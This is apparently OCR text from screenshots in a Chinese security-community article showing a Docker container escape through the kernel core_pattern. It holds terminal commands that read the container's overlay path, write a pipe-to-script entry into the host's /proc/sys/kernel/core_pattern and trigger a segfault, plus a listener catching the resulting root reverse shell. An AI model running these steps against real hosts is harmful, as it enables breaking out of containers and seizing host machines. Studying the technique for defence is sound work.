 Listening on [0.0.0.0] (family 0, port 2333)
Connection from localhost 48736 received!
bash: 无法设定终端进程组(7176): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
root@xux-VirtualBox:~#
root@3633b369131c: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Setting up libfontconfig1:amd64 (2.13.1-4.2ubuntu5) ...
Setting up binutils-x86-64-linux-gnu (2.38-4ubuntu2.3) ...
Setting up libxpm4:amd64 (1:3.5.12-1ubuntu0.22.04.1) ...
Setting up binutils (2.38-4ubuntu2.3) ...
Setting up libgd3:amd64 (2.3.0-2ubuntu2) ...
Setting up gcc-11 (11.4.0-1ubuntu1~22.04) ...
Setting up libc-devtools (2.35-0ubuntu3.1) ...
Setting up gcc (4:11.2.0-1ubuntu1) ...
Processing triggers for libc-bin (2.35-0ubuntu3.1) ...
root@3633b369131c:/# ls
bin dev home lib lib64 media opt root sbin srv test.c usr
boot etc host lib32 libx32 mnt proc run shell.py sys tmp var
root@3633b369131c:/# gcc test.c -o test
root@3633b369131c:/# cat /etc/mtab |grep upperdir
overlay / overlay rw,relatime,lowerdir=/var/lib/docker/overlay2/l/GW2XNZT6LLTAWRCBMEPFOAUR
7T:/var/lib/docker/overlay2/l/XWQV3MRBKDFTRNUF3PYIYB3CMD,upperdir=/var/lib/docker/overlay2
/bcae6193b0a2895aab681e5e86de705cf1127498771bfafdb02085aeccd968a5/diff,workdir=/var/lib/do
cker/overlay2/bcae6193b0a2895aab681e5e86de705cf1127498771bfafdb02085aeccd968a5/work,xino=o
ff 0 0
root@3633b369131c:/# echo -e "|/var/lib/docker/overlay2/bcae6193b0a2895aab681e5e86de705cf1
127498771bfafdb02085aeccd968a5/diff/test.py \rcore  " > /host/proc/sys/kernel/core_pattern
root@3633b369131c:/# ./test
Segmentation fault
root@3633b369131c:/#
先知社区